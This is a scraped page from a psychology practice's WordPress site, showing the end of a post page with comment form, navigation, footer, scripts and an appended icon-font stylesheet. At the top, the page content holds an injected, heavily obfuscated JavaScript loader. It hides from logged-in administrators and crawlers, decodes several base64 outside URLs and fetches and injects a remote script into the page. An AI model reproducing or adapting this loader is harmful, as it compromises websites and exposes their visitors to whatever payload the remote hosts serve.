_0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script></p>
    </div>
            <div class="post-footer-meta clearfix">
                </div>
      </div>
  </article>
<!-- #post --><div class="post-author">
  </div>

<div id="comments" class="comments-area">
    <!-- comment form -->
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mens-well-being/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://psychologypathways.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="6" aria-required="true" placeholder="Comment here"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" placeholder="Name (required)"/></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" placeholder="Email (required)"/></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" placeholder="Website"/></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='1325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ak_js" name="ak_js" value="58"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	  </div>
<!-- #comments --><nav class="navigation post-navigation" role="navigation">
  <div class="nav-links  clearfix">
        <ul class="post-nav">
      <li class="post-nav-previous">
        <a href="https://psychologypathways.com/the-purpose-of-change-2/" rel="prev"><span class="meta-nav"><i class="icon-arrow-left12 prev-arrow-icon"></i>Previous</span><h4>The Purpose of Change</h4></a>      </li>
      <li class="post-nav-next">
        <a href="https://psychologypathways.com/boys-to-men/" rel="next"><span class="meta-nav">Next<i class="icon-arrow-right12 next-arrow-icon"></i></span><h4>Boys to Men</h4></a>      </li>
    </ul>
      </div>
</nav>
<!-- .navigation -->
    </div>
  </section>
  <!-- #primary -->
  <aside id="sidebar" role="complementary">
  
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://psychologypathways.com/1214-2/">(no title)</a>
									</li>
											<li>
					<a href="https://psychologypathways.com/psychology-pathways/">Psychology Pathways</a>
									</li>
											<li>
					<a href="https://psychologypathways.com/easy-does-it-in-social-isolation/">Easy Does it (in social isolation)</a>
									</li>
											<li>
					<a href="https://psychologypathways.com/covid-ualisation/">COVID-ualisation</a>
									</li>
											<li>
					<a href="https://psychologypathways.com/good-grief/">Good Grief</a>
									</li>
					</ul>

		</div></aside></div>
<!-- #content-wrapper -->


<footer id="footer">
  <div class="main-container">
    <div class="row">
      <div class='col-md-3 col-sm-3 col-xs-12'><div id="text-3" class="widget widget_text"><h4 class="widget-title">Bondi Junction office</h4>			<div class="textwidget">Suite 1502, Westfield Office Tower 2, </br>Bondi Junction NSW 2022</br>
<a href="https://www.google.com.au/maps/search/Suite+1502,+Westfield+Office+Tower+2,+Bondi+Junction/@-33.8912463,151.2481358,17z/data=!3m1!4b1" target="_blank" rel="noopener">See Map</a>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div></div><div class='col-md-3 col-sm-3 col-xs-12'><div id="text-2" class="widget widget_text"><h4 class="widget-title">Balmain office</h4>			<div class="textwidget">2/495 Darling Street</br>Balmain NSW 2041</br>
<a href="https://www.google.com.au/maps/place/2%2F495+Darling+St,+Balmain+NSW+2041/@-33.8569268,151.1721679,18z/data=!4m2!3m1!1s0x6b12afb8fffa24b3:0x300c4f58876be5cb" target="_blank" rel="noopener">See Map</a></div>
		</div></div><div class='col-md-3 col-sm-3 col-xs-12'><div id="text-4" class="widget widget_text"><h4 class="widget-title">Psychology Services</h4>			<div class="textwidget">0400 907 102</div>
		</div><div id="tcsn-custom-social-network-5" class="widget tcsn_widget_social_network"><div class="clearfix">
  <ul class="social">
                                                                                                            <li><a href="mailto:david@psychologypathways.com" target="_blank" title="mail" data-toggle="tooltip" data-placement="top"><i class="icon-mail"></i></a></li>
      </ul>
</div>
</div></div><div class='col-md-3 col-sm-3 col-xs-12'><div id="text-5" class="widget widget_text"><h4 class="widget-title">Coaching Services</h4>			<div class="textwidget">0413 735 197</div>
		</div><div id="tcsn-custom-social-network-2" class="widget tcsn_widget_social_network"><div class="clearfix">
  <ul class="social">
                                                                                                            <li><a href="mailto:monique@psychologypathways.com" target="_blank" title="mail" data-toggle="tooltip" data-placement="bottom"><i class="icon-mail"></i></a></li>
      </ul>
</div>
</div></div>    </div>
  </div>
</footer>
<!-- #footer -->
<a id="take-to-top" href="#"> <span class="icon-arrow-up12"></span> </a>
</div>
<!-- #wrapper -->
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/psychologypathways.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psychologypathways.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://psychologypathways.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=5.6.16' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>
<script type='text/javascript' src='https://psychologypathways.com/wp-content/themes/vitameen/js/bootstrap.min.js?ver=3.0.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://psychologypathways.com/wp-content/themes/vitameen/js/theme-scripts.js?ver=1.0.0' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://psychologypathways.com/wp-content/themes/vitameen/js/custom.js?ver=1.0.0' id='theme-custom-js'></script>
<script type='text/javascript' src='https://psychologypathways.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://psychologypathways.com/wp-content/themes/vitameen/js/header-scripts.js?ver=1.0.0' id='header-scripts-js'></script>
<script type='text/javascript' src='https://psychologypathways.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
</body></html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-17 01:33:24 -->

--- FILE ---
content_type: text/css
request_url: https://psychologypathways.com/wp-content/themes/vitameen/css/iconfont.css?ver=5.6.16
body_size: 16402
content:
@font-face {
	font-family: 'icomoon';
	src:url('../fonts/icomoon.eot?-b7ooew');
	src:url('../fonts/icomoon.eot?#iefix-b7ooew') format('embedded-opentype'),
		url('../fonts/icomoon.woff?-b7ooew') format('woff'),
		url('../fonts/icomoon.ttf?-b7ooew') format('truetype'),
		url('../fonts/icomoon.svg?-b7ooew#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-zynga:before {
	content: "\e65b";
}
.icon-zootool:before {
	content: "\e65c";
}
.icon-zerply:before {
	content: "\e65d";
}
.icon-youtube_alt:before {
	content: "\e65e";
}
.icon-youtube:before {
	content: "\e65f";
}
.icon-yelp:before {
	content: "\e660";
}
.icon-yahoo_messenger:before {
	content: "\e661";
}
.icon-yahoo_buzz:before {
	content: "\e662";
}
.icon-yahoo:before {
	content: "\e663";
}
.icon-xing:before {
	content: "\e664";
}
.icon-wordpress_alt:before {
	content: "\e665";
}
.icon-wordpress:before {
	content: "\e666";
}
.icon-wists:before {
	content: "\e667";
}
.icon-windows:before {
	content: "\e668";
}
.icon-wikipedia:before {
	content: "\e669";
}
.icon-whatsapp:before {
	content: "\e66a";
}
.icon-w3:before {
	content: "\e66b";
}
.icon-virb:before {
	content: "\e66c";
}
.icon-vimeo:before {
	content: "\e66d";
}
.icon-viddler:before {
	content: "\e66e";
}
.icon-vcard:before {
	content: "\e66f";
}
.icon-twitter_alt:before {
	content: "\e670";
}
.icon-twitter:before {
	content: "\e671";
}
.icon-tumblr:before {
	content: "\e672";
}
.icon-tripit:before {
	content: "\e673";
}
.icon-tribenet:before {
	content: "\e674";
}
.icon-threewordsme:before {
	content: "\e675";
}
.icon-technorati:before {
	content: "\e676";
}
.icon-stumbleupon:before {
	content: "\e677";
}
.icon-steam:before {
	content: "\e678";
}
.icon-squidoo:before {
	content: "\e679";
}
.icon-squarespace:before {
	content: "\e67a";
}
.icon-spotify:before {
	content: "\e67b";
}
.icon-soundcloud:before {
	content: "\e67c";
}
.icon-smugmug:before {
	content: "\e67d";
}
.icon-slideshare:before {
	content: "\e67e";
}
.icon-slashdot:before {
	content: "\e67f";
}
.icon-skype:before {
	content: "\e680";
}
.icon-simplenote:before {
	content: "\e681";
}
.icon-sharethis:before {
	content: "\e682";
}
.icon-scribd:before {
	content: "\e683";
}
.icon-rss:before {
	content: "\e684";
}
.icon-roboto:before {
	content: "\e685";
}
.icon-retweet:before {
	content: "\e686";
}
.icon-reddit:before {
	content: "\e687";
}
.icon-readernaut:before {
	content: "\e688";
}
.icon-rdio:before {
	content: "\e689";
}
.icon-quora:before {
	content: "\e68a";
}
.icon-quik:before {
	content: "\e68b";
}
.icon-qik:before {
	content: "\e68c";
}
.icon-posterous:before {
	content: "\e68d";
}
.icon-podcast:before {
	content: "\e68e";
}
.icon-plurk:before {
	content: "\e68f";
}
.icon-plixi:before {
	content: "\e690";
}
.icon-playstation:before {
	content: "\e691";
}
.icon-pingchat:before {
	content: "\e692";
}
.icon-ping:before {
	content: "\e693";
}
.icon-pinboardin:before {
	content: "\e694";
}
.icon-picassa:before {
	content: "\e695";
}
.icon-picasa:before {
	content: "\e696";
}
.icon-photobucket:before {
	content: "\e697";
}
.icon-paypal:before {
	content: "\e698";
}
.icon-path:before {
	content: "\e699";
}
.icon-pandora:before {
	content: "\e69a";
}
.icon-orkut:before {
	content: "\e69b";
}
.icon-openid:before {
	content: "\e69c";
}
.icon-officialfm:before {
	content: "\e69d";
}
.icon-newsvine:before {
	content: "\e69e";
}
.icon-myspace_alt:before {
	content: "\e69f";
}
.icon-myspace:before {
	content: "\e6a0";
}
.icon-msn_messenger:before {
	content: "\e6a1";
}
.icon-mobileme:before {
	content: "\e6a2";
}
.icon-mixx_alt:before {
	content: "\e6a3";
}
.icon-mixx:before {
	content: "\e6a4";
}
.icon-mister_wong:before {
	content: "\e6a5";
}
.icon-ming:before {
	content: "\e6a6";
}
.icon-metacafe:before {
	content: "\e6a7";
}
.icon-meetup:before {
	content: "\e6a8";
}
.icon-lovedsgn:before {
	content: "\e6a9";
}
.icon-livejournal:before {
	content: "\e6aa";
}
.icon-linkedin_alt:before {
	content: "\e6ab";
}
.icon-linkedin:before {
	content: "\e6ac";
}
.icon-lastfm:before {
	content: "\e6ad";
}
.icon-krop:before {
	content: "\e6ae";
}
.icon-kik:before {
	content: "\e6af";
}
.icon-itunes:before {
	content: "\e6b0";
}
.icon-instapaper:before {
	content: "\e6b1";
}
.icon-identica:before {
	content: "\e6b2";
}
.icon-icq:before {
	content: "\e6b3";
}
.icon-hyves:before {
	content: "\e6b4";
}
.icon-hype_machine:before {
	content: "\e6b5";
}
.icon-hi5:before {
	content: "\e6b6";
}
.icon-hacker_news:before {
	content: "\e6b7";
}
.icon-grooveshark:before {
	content: "\e6b8";
}
.icon-gowalla_alt:before {
	content: "\e6b9";
}
.icon-gowalla:before {
	content: "\e6ba";
}
.icon-google_talk:before {
	content: "\e6bb";
}
.icon-google_buzz:before {
	content: "\e6bc";
}
.icon-google:before {
	content: "\e6bd";
}
.icon-goodreads:before {
	content: "\e6be";
}
.icon-github_alt:before {
	content: "\e6bf";
}
.icon-github:before {
	content: "\e6c0";
}
.icon-gdgt:before {
	content: "\e6c1";
}
.icon-friendster:before {
	content: "\e6c2";
}
.icon-friendfeed:before {
	content: "\e6c3";
}
.icon-foursquare:before {
	content: "\e6c4";
}
.icon-forrst:before {
	content: "\e6c5";
}
.icon-formspring:before {
	content: "\e6c6";
}
.icon-folkd:before {
	content: "\e6c7";
}
.icon-flickr:before {
	content: "\e6c8";
}
.icon-feedburner:before {
	content: "\e6c9";
}
.icon-factome:before {
	content: "\e6ca";
}
.icon-facebook_places:before {
	content: "\e6cb";
}
.icon-facebook_alt:before {
	content: "\e6cc";
}
.icon-facebook:before {
	content: "\e6cd";
}
.icon-evernote:before {
	content: "\e6ce";
}
.icon-etsy:before {
	content: "\e6cf";
}
.icon-ember:before {
	content: "\e6d0";
}
.icon-ebay:before {
	content: "\e6d1";
}
.icon-dzone:before {
	content: "\e6d2";
}
.icon-drupal:before {
	content: "\e6d3";
}
.icon-dropbox:before {
	content: "\e6d4";
}
.icon-dribbble:before {
	content: "\e6d5";
}
.icon-diigo:before {
	content: "\e6d6";
}
.icon-digg_alt:before {
	content: "\e6d7";
}
.icon-digg:before {
	content: "\e6d8";
}
.icon-deviantart:before {
	content: "\e6d9";
}
.icon-designmoo:before {
	content: "\e6da";
}
.icon-designfloat:before {
	content: "\e6db";
}
.icon-designbump:before {
	content: "\e6dc";
}
.icon-delicious:before {
	content: "\e6dd";
}
.icon-dailybooth:before {
	content: "\e6de";
}
.icon-creative_commons:before {
	content: "\ea7f";
}
.icon-coroflot:before {
	content: "\ea80";
}
.icon-cloudapp:before {
	content: "\ea81";
}
.icon-cinch:before {
	content: "\ea82";
}
.icon-brightkite:before {
	content: "\ea83";
}
.icon-bnter:before {
	content: "\ea84";
}
.icon-blogger:before {
	content: "\ea85";
}
.icon-blip:before {
	content: "\ea86";
}
.icon-bing:before {
	content: "\ea87";
}
.icon-behance:before {
	content: "\ea88";
}
.icon-bebo:before {
	content: "\ea89";
}
.icon-basecamp:before {
	content: "\ea8a";
}
.icon-baidu:before {
	content: "\ea8b";
}
.icon-aws:before {
	content: "\ea8c";
}
.icon-arto:before {
	content: "\ea8d";
}
.icon-apple:before {
	content: "\ea8e";
}
.icon-app_store:before {
	content: "\ea8f";
}
.icon-amazon:before {
	content: "\ea90";
}
.icon-aim_alt:before {
	content: "\ea91";
}
.icon-aim:before {
	content: "\ea92";
}
.icon-ionicons-wheel:before {
	content: "\e022";
}
.icon-others-line-questionmark:before {
	content: "\e03d";
}
.icon-others-questionmark:before {
	content: "\e03e";
}
.icon-ionicons-monitor:before {
	content: "\e055";
}
.icon-ionicons-speedmeter:before {
	content: "\e084";
}
.icon-ionicons-line-star:before {
	content: "\e085";
}
.icon-ionicons-arrow-down:before {
	content: "\e009";
}
.icon-ionicons-arrow-left:before {
	content: "\e00a";
}
.icon-ionicons-arrow-right:before {
	content: "\e00b";
}
.icon-ionicons-arrow-top:before {
	content: "\e00c";
}
.icon-ionicons-line-bell:before {
	content: "\e00d";
}
.icon-ionicons-bell:before {
	content: "\e00e";
}
.icon-others-line-book:before {
	content: "\e00f";
}
.icon-others-book:before {
	content: "\e010";
}
.icon-others-line-current:before {
	content: "\e011";
}
.icon-others-current:before {
	content: "\e012";
}
.icon-others-line-archive:before {
	content: "\e013";
}
.icon-ionicons-line-briefcase:before {
	content: "\e017";
}
.icon-ionicons-briefcase:before {
	content: "\e018";
}
.icon-others-line-documents:before {
	content: "\e019";
}
.icon-others-line-camera-1:before {
	content: "\e01d";
}
.icon-others-camera-1:before {
	content: "\e01e";
}
.icon-others-line-watch:before {
	content: "\e029";
}
.icon-others-watch:before {
	content: "\e02a";
}
.icon-ionicons-line-download:before {
	content: "\e031";
}
.icon-ionicons-download:before {
	content: "\e033";
}
.icon-ionicons-line-cloud:before {
	content: "\e034";
}
.icon-ionicons-line-upload:before {
	content: "\e035";
}
.icon-ionicons-upload:before {
	content: "\e036";
}
.icon-others-cog:before {
	content: "\e039";
}
.icon-ionicons-line-note:before {
	content: "\e03a";
}
.icon-ionicons-note:before {
	content: "\e03f";
}
.icon-ionicons-line-documents:before {
	content: "\e042";
}
.icon-ionicons-documents:before {
	content: "\e043";
}
.icon-ionicons-line-download-1:before {
	content: "\e044";
}
.icon-ionicons-download-1:before {
	content: "\e045";
}
.icon-ionicons-line-mail:before {
	content: "\e047";
}
.icon-ionicons-line-eye:before {
	content: "\e049";
}
.icon-others-line-info:before {
	content: "\e05a";
}
.icon-others-info:before {
	content: "\e05b";
}
.icon-others-line-lightbulb:before {
	content: "\e05f";
}
.icon-others-lightbulb:before {
	content: "\e060";
}
.icon-others-desktop3:before {
	content: "\e066";
}
.icon-ionicons-line-piechart:before {
	content: "\e067";
}
.icon-ionicons-piechart:before {
	content: "\e068";
}
.icon-others-line-tag:before {
	content: "\e069";
}
.icon-others-tag:before {
	content: "\e06a";
}
.icon-others-line-play1:before {
	content: "\e06b";
}
.icon-others-play1:before {
	content: "\e06c";
}
.icon-others-dashboard:before {
	content: "\e06e";
}
.icon-others-line-clock1:before {
	content: "\e077";
}
.icon-others-clock1:before {
	content: "\e079";
}
.icon-others-line-clock2:before {
	content: "\e07a";
}
.icon-others-clock2:before {
	content: "\e07b";
}
.icon-others-line-upload1:before {
	content: "\e07f";
}
.icon-others-upload1:before {
	content: "\e080";
}
.icon-others-line-video:before {
	content: "\e081";
}
.icon-others-video:before {
	content: "\e082";
}
.icon-others-briefcase:before {
	content: "\64";
}
.icon-others-browser:before {
	content: "\67";
}
.icon-others-list-pad:before {
	content: "\6e";
}
.icon-others-cloud2:before {
	content: "\70";
}
.icon-others-iPad1:before {
	content: "\71";
}
.icon-others-desktop1:before {
	content: "\72";
}
.icon-others-iPhone1:before {
	content: "\44";
}
.icon-others-laptop:before {
	content: "\48";
}
.icon-others-ribbon:before {
	content: "\4a";
}
.icon-others-map:before {
	content: "\53";
}
.icon-others-location:before {
	content: "\54";
}
.icon-others-dart:before {
	content: "\55";
}
.icon-others-mouse:before {
	content: "\58";
}
.icon-others-camera-2:before {
	content: "\40";
}
.icon-others-plane:before {
	content: "\e0cf";
}
.icon-others-iPad-portrait:before {
	content: "\e0e5";
}
.icon-others-iPad-landscape:before {
	content: "\e0e6";
}
.icon-others-piechart:before {
	content: "\e0f0";
}
.icon-others-iPhone-portrait:before {
	content: "\e0f2";
}
.icon-others-iPhone-landscape:before {
	content: "\e0f3";
}
.icon-others-iPhone:before {
	content: "\e0f4";
}
.icon-others-zoom:before {
	content: "\e118";
}
.icon-link-streamline:before {
	content: "\7f";
}
.icon-armchair-chair-streamline:before {
	content: "\80";
}
.icon-arrow-streamline-target:before {
	content: "\81";
}
.icon-backpack-streamline-trekking:before {
	content: "\82";
}
.icon-bag-shopping-streamline:before {
	content: "\83";
}
.icon-barbecue-eat-food-streamline:before {
	content: "\84";
}
.icon-barista-coffee-espresso-streamline:before {
	content: "\85";
}
.icon-bomb-bug:before {
	content: "\86";
}
.icon-book-dowload-streamline:before {
	content: "\87";
}
.icon-book-read-streamline:before {
	content: "\88";
}
.icon-browser-streamline-window:before {
	content: "\89";
}
.icon-brush-paint-streamline:before {
	content: "\8a";
}
.icon-bubble-comment-streamline-talk:before {
	content: "\8b";
}
.icon-bubble-love-streamline-talk:before {
	content: "\8c";
}
.icon-computer-macintosh-vintage:before {
	content: "\8d";
}
.icon-computer-imac-2:before {
	content: "\8e";
}
.icon-computer-imac:before {
	content: "\8f";
}
.icon-coffee-streamline:before {
	content: "\90";
}
.icon-cocktail-mojito-streamline:before {
	content: "\91";
}
.icon-clock-streamline-time:before {
	content: "\92";
}
.icon-chef-food-restaurant-streamline:before {
	content: "\93";
}
.icon-chaplin-hat-movie-streamline:before {
	content: "\94";
}
.icon-mchef-food-restaurant-streamline:before {
	content: "\95";
}
.icon-camera-streamline-video:before {
	content: "\96";
}
.icon-camera-photo-streamline:before {
	content: "\97";
}
.icon-camera-photo-polaroid-streamline:before {
	content: "\98";
}
.icon-caddie-shop-shopping-streamline:before {
	content: "\99";
}
.icon-caddie-shopping-streamline:before {
	content: "\9a";
}
.icon-computer-network-streamline:before {
	content: "\9b";
}
.icon-computer-streamline:before {
	content: "\9c";
}
.icon-crop-streamline:before {
	content: "\9d";
}
.icon-crown-king-streamline:before {
	content: "\9e";
}
.icon-danger-death-delete-destroy-skull-stream:before {
	content: "\9f";
}
.icon-dashboard-speed-streamline:before {
	content: "\a0";
}
.icon-database-streamline:before {
	content: "\a1";
}
.icon-delete-garbage-streamline:before {
	content: "\a2";
}
.icon-design-graphic-tablet-streamline-tablet:before {
	content: "\a3";
}
.icon-design-pencil-rule-streamline:before {
	content: "\a4";
}
.icon-diving-leisure-sea-sport-streamline:before {
	content: "\a5";
}
.icon-drug-medecine-streamline-syringue:before {
	content: "\a6";
}
.icon-handle-streamline-vector:before {
	content: "\a7";
}
.icon-grid-lines-streamline:before {
	content: "\a8";
}
.icon-frame-picture-streamline:before {
	content: "\a9";
}
.icon-food-ice-cream-streamline:before {
	content: "\aa";
}
.icon-first-aid-medecine-shield-streamline:before {
	content: "\ab";
}
.icon-factory-lift-streamline-warehouse:before {
	content: "\ac";
}
.icon-eye-dropper-streamline:before {
	content: "\ad";
}
.icon-envellope-mail-streamline:before {
	content: "\ae";
}
.icon-email-mail-streamline:before {
	content: "\af";
}
.icon-edit-modify-streamline:before {
	content: "\b0";
}
.icon-eat-food-fork-knife-streamline:before {
	content: "\b1";
}
.icon-earth-globe-streamline:before {
	content: "\b2";
}
.icon-cook-pan-pot-streamline:before {
	content: "\b3";
}
.icon-eat-food-hotdog-streamline:before {
	content: "\b4";
}
.icon-happy-smiley-streamline:before {
	content: "\b5";
}
.icon-headset-sound-streamline:before {
	content: "\b6";
}
.icon-home-house-streamline:before {
	content: "\b7";
}
.icon-ibook-laptop:before {
	content: "\b8";
}
.icon-ink-pen-streamline:before {
	content: "\b9";
}
.icon-ipad-streamline:before {
	content: "\ba";
}
.icon-iphone-streamline:before {
	content: "\bb";
}
.icon-ipod-mini-music-streamline:before {
	content: "\bc";
}
.icon-ipod-music-streamline:before {
	content: "\bd";
}
.icon-ipod-streamline:before {
	content: "\be";
}
.icon-japan-streamline-tea:before {
	content: "\bf";
}
